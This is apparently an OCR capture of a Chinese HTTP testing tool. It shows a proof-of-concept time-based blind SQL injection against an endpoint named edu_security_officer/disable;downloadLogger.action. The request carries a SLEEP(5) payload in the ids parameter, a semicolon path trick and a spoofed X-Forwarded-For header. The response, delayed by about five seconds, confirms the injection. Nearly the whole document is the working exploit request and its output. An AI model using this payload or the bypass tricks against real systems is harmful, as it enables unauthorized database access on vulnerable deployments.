 发送请求 强制 HTTPS 历史 爆破示例 ? </> 生成
Request 数据包扫描 美 化 热加载 构造请求
Responses 85bytes / 5265ms 美化 请输入定位响应 详 情
1 GET /edu_security_officer/disable;downloadLogger.action?ids=1+AND
+%28SELECT+2688+FROM+%28SELECT%28SLEEP%285%29%29%29kOIi%29 HTTP/1.1
2 Host ? : 192.168.31.228
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/
537.36 (KHTML, like Gecko) Chrome/93.0.4577.63 Safari/537.36
4 Connection: close
5 X-Forwarded-For: 127.0.0.1
6 Accept-Encoding: gzip, deflate
7
8
1 HTTP/1.1 200
2 Set-Cookie: JSESSIONID=6401914B0B853CCFB2CE
Path=/; HttpOnly
3 Access-Control-Allow-Origin: *
4 Access-Control-Allow-Methods: POST, GET,OPTIONS
5 Access-Control-Max-Age: 3600
6 Access-Control-Allow-Headers: Origin, No-Cache,
X-Requested-With, If-Modified-Since, Pragma, Last-Modified,
Cache-Control, Expires, Content-Type, X-E4M-With,x-ui-request,
lang,userId,token,csrftoken,Authorization,
Access-Control-Allow-Headers
7 Access-Control-Allow-Credentials: true
8 X-Content-Type-Options: nosniff
9 X-XSS-Protection: 1; mode=block
10 Content-Disposition: inline;filename=f.txt
11 vary: accept-encoding
12 Content-Type: application/json;charset=UTF-8
13 Date: Sat, 01 Jun 2024 18:15:38 GMT
14 Connection: close
15 Content-Length: 85
16
17 {"result":0,"message":"OK","data":"","pagination":"",
"infos":"","key":"","resMap":""}
远端地址:192.168.31.228:80;
响应时间:5265ms; 总耗时:5280
ms; URL:http://192.168.31.22
8/edu_secu...